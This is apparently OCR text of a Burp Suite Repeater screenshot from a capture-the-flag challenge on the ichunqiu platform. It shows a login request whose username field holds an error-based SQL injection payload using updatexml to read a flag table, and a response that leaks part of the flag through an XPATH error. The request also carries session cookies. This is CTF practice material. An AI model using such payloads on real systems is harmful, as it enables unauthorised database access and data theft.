 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZh...
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < ▼ > ▼ 目标: http://99590333d49f4e3788b7047da55c8b5fa74d70c95e8847b9.changame.ichun... ?
请求
Raw 参数 头 Hex
Origin:
http://99590333d49f4e3788b7047da55c8b5fa74d70c95e8847b9.changa
me.ichunqiu.com
Connection: close
Referer:
http://99590333d49f4e3788b7047da55c8b5fa74d70c95e8847b9.changa
me.ichunqiu.com/1chunqiu/login.html
Cookie:
UM_distinctid=178ab3a695862-0cde03de7bba8f-4c3f237d-144000-178
ab3a695a5e4;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1619790859,16197911
23,1619791271,1619881599;
Hm_lvt_1a32f7c660491887db0960e9c314b022=1617780641;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1619940296;
ci_session=f5fd9fb0bdc7f6ea4d606dbc2b58615905d77dd3;
__jsluid_h=082bf7ef85b6bcb2368d80b3f1c1647a
Upgrade-Insecure-Requests: 1
number=0&username=%00'and updatexml(1,substr((select flag from
flag),12,41),1)#&password= &submit=
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Date: Sun, 02 May 2021 07:36:44 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 70
Connection: close
Vary: Accept-Encoding
Vary: Accept-Encoding
X-Via-JSL: 9450dd0,-
X-Cache: bypass
数据库执行错误!XPATH syntax error:
'e7-484e-85f8-edffb5059625}'
? < + > 输入搜索字词 没有比赛
完成 290字节 | 92毫秒